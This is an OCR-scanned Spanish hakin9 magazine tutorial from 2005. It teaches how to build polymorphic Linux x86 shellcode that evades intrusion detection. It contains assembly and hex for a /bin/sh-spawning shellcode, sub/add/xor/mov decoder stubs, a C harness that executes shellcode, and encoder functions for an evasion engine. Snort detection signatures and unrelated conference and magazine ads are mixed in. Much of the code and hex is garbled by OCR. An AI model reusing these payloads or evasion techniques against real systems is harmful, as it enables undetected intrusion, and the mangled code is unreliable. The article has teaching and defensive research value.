

# **Crear el shellcode polimórfico**

Michał Piotrowski

#### **Grado de dificultad . . .**

**En el artículo que apareció en el último número de la revista hakin9 hemos aprendido a crear y modificar el código de la capa. Además, nos hemos familiarizado con los problemas básicos relacionados con su elaboración, y con las técnicas que permiten pasar por alto de estos problemas. Ahora llegaremos a saber qué es el polimorfismo y cómo escribir los shellcodes indetectables para los IDS.**

uando nos ponemos a atacar un servicio de red, siempre existe el peligro de que nos vean los sistemas de detección de intrusiones (ingl. *Intrusion Detection System* – IDS) y aunque nuestro ataque tenga éxito, el administrador nos cazará enseguida y nos cortará acceso a la red atacada. Así sucede porque la mayoría de los códigos de la capa tiene una estructura similar, utiliza las mismas llamadas de sistema e instrucciones del ensamblador, y por lo tanto, es fácil concebir sus firmas universales.

Una solución parcial al problema es la elaboración del shellcode polimórfico, que carezca de los rasgos característicos de los códigos típicos de la capa, desempeñando a la vez las mismas funciones. Esto parecerá difícil, pero en realidad, cuando dominemos ya la elaboración del shellcode como tal, no producirá dificultad alguna. Igual que en el artículo *Optimización de los shellcodes en Linux* de *hakin9* 5/2005, nuestro taller será compuesto de una plataforma x86 de 32 bits, un sistema Linux con un núcleo de la serie 2.4 (todos los ejemplos funcionan también en los sistemas con el núcleo de la serie 2.6) y de las herramientas Netwide Assembler (*nasm*) y *hexdump*.

Para no tener que empezar desde cero, emplearemos los tres programas anteriormente creados. Utilizaremos dos códigos de la capa, *write4.asm* y *shell4.asm*. Sus códigos fuente se presentan en los Listados 1 y 2, y su modo de transformarse en código máquina, en las Figuras 1 y 2. Para probar nuestros shellcodes utilizaremos el programa *test.c*, que se muestra en el Listado 3.

### **Código desarrollado de la capa**

Nuestro objetivo consiste en escribir un código que esté formado por dos elementos: las funciones del descifrador y el shellcode cifrado. La regla general de su funcionamiento se basa en

# **En este artículo aprenderás...**

- cómo escribir el código polimórfico de la capa,
- cómo crear un programa que concede a los shellcodes características polimórficas.

# **Lo que deberías saber...**

- utilizar el sistema Linux,
- deberías tener conocimientos básicos de programación en C y en el ensamblador.

# **Polimorfismo**

La palabra *polimorfismo* viene de la lengua griega y significa *formas múltiples*. En la informática el término ha sido aprovechado por la primera vez por un cracker búlgaro apodado Dark Avenger, que en el año 1992 ha creado el primer virus polimórfico de ordenador. En general, la meta de emplear el código polimórfico reside en evitar ser detectado por ser de acorde con unos padrones, o sea, ciertas características, que permiten identificar un código determinado. La tecnología de buscar padrones se emplea ampliamente en los programas antivirus, así como en los sistemas de detección de intrusiones.

El mecanismo por el cual el polimorfismo suele introducirse en el código de los programas de ordenador es la encriptación. Se cifra el código propio, que desempeña las funciones clave del programa, agregándose al programa una diminuta función cuyo único destino consiste en descifrar y arrancar el código original.

# **Firmas**

El elemento clave de todos los sistemas de detección de intrusiones de red (ingl. *Network Intrusion Detection System* – NIDS) es su base de firmas, o sea, un conjunto de rasgos característicos de un ataque, o un tipo de ataques. El sistema NIDS intercepta todos los paquetes enviados en la red y trata de confrontarlos con alguna de sus firmas, iniciando el alarma en el momento en que se produzca la semejanza. Los sistemas más avanzados son además capaces de reconfigurar el sistema de cortafuegos de forma que no deje pasar el tráfico proveniente de la dirección IP que pertenece al intruso.

Aquí tenemos tres firmas de ejemplo para el programa Snort que reconocen la mayoría de los shellcodes típicos de los sistemas Linux. La primera detecta la función setuid (los bytes B0 17 CD 80), la segunda, la serie de caracteres /bin/sh, y la tercera, la trampa NOP:

```
alert ip $EXTERNAL_NET $SHELLCODE_PORTS -> $HOME_NET any
   (msg:"SHELLCODE x86 setuid 0"; content:"|B0 17 CD 80|";
   reference:arachnids,436; classtype:system-call-detect;
   sid:650; rev:8;)
```

```
alert ip $EXTERNAL NET $SHELLCODE PORTS -> $HOME NET any
   (msg:"SHELLCODE Linux shellcode";
  content:"|90 90 90 E8 C0 FF FF FF|/bin/sh";
  reference:arachnids,343; classtype:shellcode-detect;
  sid:652; rev:9;)
```

```
alert ip $EXTERNAL NET $SHELLCODE PORTS -> $HOME NET any
   (msg:"SHELLCODE x86 NOOP"; content:"aaaaaaaaaaaaaaaaaaaaa";
   classtype:shellcode-detect; sid:1394; rev:5;)
```
El código polimórfico es mucho más difícil de percibir por los sistemas IDS que el típico código de la capa, pero hay que recordar que el polimorfismo no soluciona todos los problemas. La mayoría de los sistemas de detección de intrusiones contemporáneos utiliza, además de las firmas, las técnicas más o menos avanzadas que permiten detectar también el código cifrado de la capa. Las técnicas más populares incluyen el descubrimiento de la cadena NOP, la detección de las funciones del descifrador y la emulación del código.

que después de arrancar el código, y tras introducirlo en el buffer de un programa susceptible, la función del descifrador descifra primero el código del shellcode y luego trasmite allí la dirección. Figura 3 presenta la estructura de un shellcode desarrollado, mientras que las etapas seleccionadas de su operación se muestran en la Figura 4.

### **Descifrador**

La tarea del descifrador es descifrar el código de la capa. La forma de hacerlo es libre, pero más a menudo se emplean cuatro métodos, que utilizan las instrucciones básicas del ensamblador:

• sustracción (la instrucción sub) – de los respectivos bytes del

### **Listado 1.** *El fichero write4.asm*

```
1: BITS 32
```
- 2: 3: *; write(1,"hello, world!",14)*
- 4: **push** word 0x0a21
- 5: **push** 0x646c726f
- 6: **push** 0x77202c6f 7: **push** 0x6c6c6568
- 8: **mov** ecx, esp
- 9: **push byte** 4
- 10: **pop** eax
- 11: **push byte** 1 12: **pop** ebx
- 13: **push byte** 14
- 14: **pop** edx
- 15: int 0x80 16:
- 17: *; exit(0)*
- 18: **mov** eax, ebx
- 19: **xor** ebx, ebx
- 20: int 0x80

### **Listado 2.** *El fichero shell4.asm*



### **Listado 3.** *El fichero test.c*

```
char shellcode[]="";
main() int (*shell)();
 (int)shell = shellcode;
 shell();
```
}

código de la capa cifrado se sustraen ciertos valores numéricos

• adición (la instrucción add) – a los respectivos bytes del código de



 $\frac{1}{\sqrt{2}}$  ~/shellcode  $\ln |x|$ [encl\$ nasm\_write4.asm fencl\$ hexdumn -C write4 00000000 66 68 21 0a 68 6f 72 6c 64 68 6f 2c 20 77 68 68 Ifh!.horidho, whh! 65 6c 6c 89 e1 6a 04 58 6a 01 5b 6a 0e 5a cd 80 00000010  $|$ ell..j.Xj.[j.Z..] 89 d8 31 db cd 80 00000020  $|...1...|$ lonnnnez 6  $[enc]$ 



```
\sqrt{g^2 \sim }/shellcode
                                                                                     -10x[enc]$ nasm shell4.asm
[enc]$ hexdump -C shell4
00000000 6a 46 58 31 db 31 c9 cd 80 31 c0 50 68 2f 2f 73
                                                                       \text{HFK1}.1...1.\text{Ph}/\text{/sl}00000010 68 68 2f 62 69 6e 89 e3 50 53 89 e1 99 b0 0b cd
                                                                       |hh/bin. P5......00000020 80
                                                                       | \cdot |00000021
[enc] \frac{1}{2}
```








**Figura 4.** *Las etapas de funcionamiento del código polimórfico*

la capa se añaden ciertos valores numéricos,

- diferencia simétrica (la instrucción xor) – los respectivos bytes del código de la capa se someten a la operación de diferencia simétrica, con el valor definido,
- transposición (la instrucción  $m \circ v$ ) – los bytes del código de la capa intercambian sus posiciones entre sí.

El Listado 4 presenta el código fuente del descifrador, que emplea la instrucción de sustracción. Tratemos de seguir su funcionamiento. Empezamos por la tercera línea del código fuente y del lugar marcado como three. Allí se halla la instrucción call, que muda la ejecución del programa al lugar one y al mismo tiempo mete en la pila el valor de la dirección de la instrucción siguiente. Gracias a esto la pila va a contener la dirección de la instrucción marcada como four que está después del código del

```
Listado 4. El fichero decode_
sub.asm
 1: BITS 32
2:
3: jmp short three
4:
5: one:
6: pop esi
7: xor ecx, ecx
8: mov cl, 0
9:
10: two:
11: sub byte [esi + ecx - 1], 0
12: sub cl, 1
13: jnz two
14: jmp short four
15:
16: three:
17: call one
18:
19: four:
```
descifrador: en nuestro caso, será el principio del shellcode cifrado.

En la sexta línea sacamos la dirección de la pila y la fijamos en el registro ESI, fijamos el registro ECX en cero (línea 7) y colocamos en él (línea 8) un número que es de un byte y que determina la longitud del código cifrado de la capa. De momento este número es cero, pero lo cambiaremos en el futuro. Entre las líneas10 y 14 hay un bucle, que se ejecutará tantas veces, cuantos bytes forman parte del shellcode cifrado. En las iteraciones siguientes el número fijado en el registro ECX se irá disminuyendo por uno (la instrucción sub cl, 1 en la línea 12) y el bucle terminará su operación sólo cuando este valor baje a cero. La instrucción jnz two (*Jump if Not Zero*)

| $\mathcal{E} \sim$ /shellcode    |                                                                          | $ \Box$ $\times$ |
|----------------------------------|--------------------------------------------------------------------------|------------------|
| [[enc]\$ nasm decode sub.asm     |                                                                          |                  |
| [[enc]\$ hexdump -C decode sub   |                                                                          |                  |
|                                  | $ 00000000\rangle$ eb 11 5e 31 c9 b1 00 80 6c 0e ff 00 80 e9 01 75  ^11u |                  |
| 00000010 f6 eb 05 e8 ea ff ff ff |                                                                          | . 1              |
| 00000018                         |                                                                          |                  |
| [enc]\$ ndisasm decode sub       |                                                                          |                  |
| 00000000 EB11                    | imp short 0x13                                                           |                  |
| 00000002 5E                      | pop si                                                                   |                  |
| 100000003<br>31C9                | XOY CX, CX                                                               |                  |
| <b>B100</b><br>100000005         | mov cl, 0x0                                                              |                  |
| 00000007 806COEFF                | sub byte [si+0xe], Oxff                                                  |                  |
| 0080E901<br>0000000B             | add [bx+si+Ox1e9],al                                                     |                  |
| 0000000F<br><b>75F6</b>          | jnz 0x7                                                                  |                  |
| 00000011<br>EBO5                 | imp short 0x18                                                           |                  |
| 00000013<br><b>ESEAFF</b>        | call OxO                                                                 |                  |
| 00000016<br>FF                   | db OxFF                                                                  |                  |
| 00000017<br>FF                   | db OxFF                                                                  |                  |
| $[enc]$ $\{$                     |                                                                          |                  |

**Figura 5.** *Compilación del descifrador decode\_sub.asm*

## **Listado 5.** *El fichero encode1.c*





**Figura 6.** *Compilación y funcionamiento del programa encode1.c*



irá saltando al inicio del bucle marcado como two hasta que el resultado de la sustracción no sea cero.

La línea 11 contiene la propia instrucción que descifra el código de la capa: sustrae cero de los sucesivos bytes del shellcode (mirando desde el final). Claro, la sustracción del cero no tiene sentido como tal, pero de esto nos ocuparemos a continuación del artículo. Cuando todo el código recupera su forma original, el descifrador salta (línea 14) a su inicio, lo que provoca la ejecución de las instrucciones allí presentes.

La compilación del código del descifrador corre de forma idéntica que la compilación del código de la capa, lo que se ha demostrado en la Figura 5. Como vemos, el código contiene dos bytes cero, que corresponden a los ceros de las líneas 8 y 11 del código fuente del programa *decode\_ sub.asm*. Los cambiaremos por los valores correctos, diferentes de cero, cuando juntemos el descifrador con el código cifrado de la capa.

## **Cifrando el shellcode**

Contamos ya con la función descifradora, nos falta todavía el shellcode cifrado. También tenemos los shellcodes como tales: *write4* y *shell4*. De modo que debemos transformarlos a una forma que colabore con el descifrador. Podríamos hacerlo manualmente, añadiendo a cada byte un valor escogido, pero tal solución es poco eficaz, además de incómoda a largo plazo. En cambio, nos ayudaremos de un programa nuevo que se llama *encode1.c* y se presenta en el Listado 5.

El programa añade a cada byte de la variable carácter shellcode el valor determinado en la variable offset. En este caso modificamos el código de la capa write4, aumentando cada byte por 1. La compilación del programa y el resultado de tal operación los vemos en la Figura 6. Si comparamos ahora el shellcode original con el cifrado, notaremos que de verdad difieren por 1. Además, el código que acabamos de obtener como resultado de la operación del programa *encode1* no contiene los bytes cero (0x00), y por lo tanto puede inyectarse en un programa susceptible a la atestadura del buffer.

# **Reunimos el descifrador con el código**

Ahora disponemos del descifrador y del código cifrado. Sólo nos queda juntarlos y comprobar, si en conjunto marcha como lo esperamos. Escribimos todo en la variable shellcode del programa *test.c*



| $\mathbb{R}^2$ ~/shellcode | $  $ $\Box$   $\times$                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
|                            | [enc]\$ cat test.c                                                                                                    |
|                            | $char shellcode[] =$                                                                                                    |
|                            | //decoder - decode sub<br>$''\xeb\xt11\x5e\x31\xc9\xb1\x6\x80\x6c\x0e\xt1\tx01\x80\xe9\x01\x75"$<br>"\xf6\xeb\x05\xe8\xea\xff\xff\xff"                                                                             |
|                            | //encoded shellcode - write4<br>"\x67\x69\x22\xOb\x69\x70\x73\x6d\x65\x69\x70\x2d\x21\x78\x69\x69"<br>$''\x66\x6d\x6d\x6d\x8a\xe2\x6b\x05\x59\x6b\x02\x5c\x6b\x0f\x0f\x5b\xee\x81"$<br>"\x8a\xd9\x32\xdc\xce\x81"; |
| main()                     |                                                                                                    |
|                            | int $(*shell)$ ();                                                                                                    |
|                            | $(int) shell = shellcode;$                                                                                                    |
|                            | $shell()$ ;                                                                                                    |
|                            |                                                                                                    |
| $[enc]$ \$ ./test          | $[enc]$ \$ gcc -o test test.c                                                                                                    |
| hello, world!              |                                                                                                    |
| $[enc]$ $\frac{1}{2}$      |                                                                                                    |

**Figura 7.** *Examinamos el funcionamiento del código polimórfico*



(Listado 6), pero los dos bytes cero que se encontraban en el código del descifrador los hemos cambiado por los valores \x26 (el largo del código cifrado es de 38 bytes, 26 en el sistema hexadecimal) y  $x01$  (para recibir el código original de la capa debemos reducir el valor de cada byte por 1) respectivamente. Como observamos en la Figura 7, nuestro nuevo código polimórfico de la capa funciona correctamente: el shellcode original se descifra y escribe su mensaje en la salida estándar.

**Construimos el motor**

Ya sabemos dar los rasgos polimórficos a los shellcodes, ocultándolos gracias a ello para los sistemas de detección de intrusiones. Intentemos, entonces, escribir un programa sencillo que permita automatizar todo el proceso: en su entrada reciba el shellcode en la versión original, lo cifre y agregue el descifrador apropiado.

Empezamos creando los descifradores que emplearán las instrucciones add, xor V mov. Los llamaremos decode add, decode \_ xor *y* decode \_ mov respectivamente. Puesto que los códigos fuente de las funciones decode add y decode \_ xor difieren respecto a la decode sub, que se ha creado antes, sólo por una instrucción en la línea 11, no los fijaremos en toda su extensión. Basta que la línea 11 se cambie por add byte [esi + ecx  $-1$ ], 0 (en el caso de decode  $ad$ ) O xor byte  $[est + ecx - 1]$ , 0 (para decode xor). El código fuente de decode mov (publicado en el Listado 7) es un poco distinto y emplea cuatro instrucciones mov, que hacen cada dos bytes vecinos intercambiar sus posiciones. Compilamos los códigos, obteniendo como resultado los programas que se exhiben en la Figura 8. Luego los transformamos a la forma de las variables carácter e introducimos en el fichero fuente de nuestro motor *encodee.c* (Listado 8).



**Figura 8.** *Los descifradores add, xor y mov*

# **Listado 8.** *Definición de los descifradores*

```
char decode sub[] =
 " \xeb\xi11\x5e\xi31\xc9\xb1\x00\x80\x6c\x0e\xff\x00\x80\xe9\x01\x75" "\xf6\xeb\x05\xe8\xea\xff\xff\xff";
char decode add[] =
   "\xeb\x11\x5e\x31\xc9\xb1\x00\x80\x44\x0e\xff\x00\x80\xe9\x01\x75"
   "\xf6\xeb\x05\xe8\xea\xff\xff\xff";
char decode xor[] =
   "\xeb\x11\x5e\x31\xc9\xb1\x00\x80\x74\x0e\xff\x00\x80\xe9\x01\x75"
   "\xf6\xeb\x05\xe8\xea\xff\xff\xff";
char decode mov[] =
   "\xeb\x20\x5e\x31\xc0\x31\xdb\x31\xc9\xb1\x00\x8a\x44\x0e\xff\x8a"
  \frac{1}{2} "\xeb\x05\xe8\xdb\xff\xff\xff";
```
Details: **Radosław Karpacz** tel. +48 22 887 14 48 fax +48 22 887 10 11 radoslaw.karpacz@software.com.pl

# 29th-30th November 2005 **Berlin, Germany**

23rd-24th February 2006 Prague, Czech Republic

**IT UNDERGROUND** 

**IT UNDERGROUND** 

# **IT SYSTEM PROTECTION AND PENETRATION TECHNIQUES**



Widespread, unlimited access to the worldwide web has forced us all to face the kind of dangers, which in the past had only appeared in the visions of science-fiction writers and film directors. Increasingly powerful computers, broadband connections and the ingenuity of Internet villains force the people responsible for network security to remain vigilant at all times. This requires expert knowledge, so learn from the

Most speeches/workshops will be conducted in BYOL (Bring Your Own Laptop) mode, aimed at participants who brought their own laptops and therefore would be able to actively participate in sessions.

Conference subjects:

hest

- Application attacks (Windows, Linux, Unix).
- Application security.
- **Computer forensics and log analysis.**
- **Hacking techniques.**
- Zero Day defense.
- Anonymity and Privacy on the Internet.
- Operating system hardening (OWL, PAX, SELinux).

IMITED

ATTENDANCE

- Security of: - networks (WLAN, LAN/WAN, VPN), - databases,
- workstations.
- **Security certificates**

Organizers:

# **KONFERENCJE**

Media partners:

hakin9

**Dhp**solutions LiNUX+

haking.lab

www.itunderground.org



### **Listado 9.** *Las funciones de enriptación*

```
char
*encode_sub
(char
*scode, int offset
)
{
char *ecode = NULL;
 int scode_len
= strlen
(scode);
int i;
 ecode
=
(char *) malloc
(scode_len);
for (i = 0; i < scode_len; i++) {
\texttt{ecode[1]} = \texttt{scale[1]} + \texttt{otiset};if (ecode[i] == ' \setminus 0') {
 free
(ecode);
 ecode
= NULL
;
 break
;
   }
  }
 return ecode
;
}
char
*encode_add
(char
*scode, int offset
)
{
char *ecode = NULL;
 int scode_len
= strlen
(scode);
int i;
 ecode
=
(char *) malloc
(scode_len);
for (i = 0; i < scode_len; i++) {
 ecode
[
i
]
= scode
[
i
]
- offset
;
if (ecode[i] == ' \setminus 0') {
 free
(ecode);
 ecode
= NULL
;
 break
;
   }
 }
 return ecode
;
}
char
*encode_xor
(char
*scode, int offset
)
{
char *ecode = NULL;
 int scode_len
= strlen
(scode);
 int
i
;
 ecode
=
(char *) malloc
(scode_len);
for (i = 0; i < scode_len; i++) {
\texttt{ecode[1]} = \texttt{scale[1]} \ \textcolor{red}{\land} \ \texttt{otiset};if (ecode[i] == ' \setminus 0') {
 free
(ecode);
 ecode
= NULL
;
 break
;
   }
 }
 return ecode
;
}
char
*encode_mov
(char
*scode
)
{
char *ecode = NULL;
 int scode_len
= strlen
(scode);
 int ecode_len
= scode_len
;
int i;
if ((i = scode_len \frac{1}{2} 2) > 0)
   ecode_len++;
 ecode
=
(char *) malloc
(ecode_len);
for (i = 0; i < scode_len; i := 2) {
if (i + 1 == speed\_len)\text{ecode}[i] = 0x90; else
\texttt{ecode}[i] = \texttt{score}[i + 1];\texttt{ecode}[i + 1] = \texttt{score}[i];}
```
## **Funciones de encriptación**

Ahora tenemos que crear cuatro fun ciones que descarguen el shellcode en su forma original y lo cifren. Las llamaremos: encode \_ sub, encode \_ add, encode xor  $y$  encode mov respectivamente. Las tres primeras tomarán por argumento un indicador del shellcode que queremos cifrar y una clave en la forma del valor del desplazamiento, y devolverán el indicador del código que acabe de crearse. Si en curso de la encripta ción en el shellcode aparece un byte cero, las funciones abortarán su fun cionamiento y devolverán NULL.

Es un poco distinta la función encode mov, que admite sólo un argumento (shellcode) e intercambia en él las posiciones de cada dos bytes vecinos. Para evitar errores relacionados con la modificación de un código de número impar de los bytes, la función examina el largo del shellcode y si hace falta, intercambia el último byte con la instrucción NOP (0x90). Gracias a ello, el largo del código siempre será una multiplicidad del 2. Todas las cuatro funciones las presenta el Listado 9.

# **Las funciones que reúnen el descifrador con el código cifrado**

Para juntar el código del descifrador con el shellcode cifrado empleamos también una de las cuatro funcio nes, que son: add sub decoder, add add decoder, add xor decoder **y** add \_ mov \_ decoder. **Cada una modi**fica el descifrador en una variable co rrespondiente de forma que el conjunto de ceros presentes en éste intercam bie el largo del código cifrado y el valor del desplazamiento. Luego reúne el descifrador con el código cifrado que se ha descargado como argumento, y devuelve después el indicador al có digo listo y polimórfico. El Listado 10 presenta una de estas funciones. Las demás forman parte del fichero *encodee.c* publicado en *hakin9.live* .

# **Funciones complementarias y la función principal**

Necesitamos aún unas funciones complementarias, que harán más fácil

**return** ecode ;

}

# **ONLY FRESH IDEAS** TO ORDER: SHOP.SOFTWARE.COM.PL





### **Software Developer's JOURNAL**

new ideas & solutions for professional programmers Polish, English and French language versions

### .psd

Adobe Photoshop users magazine Polish, French and Italian language versions

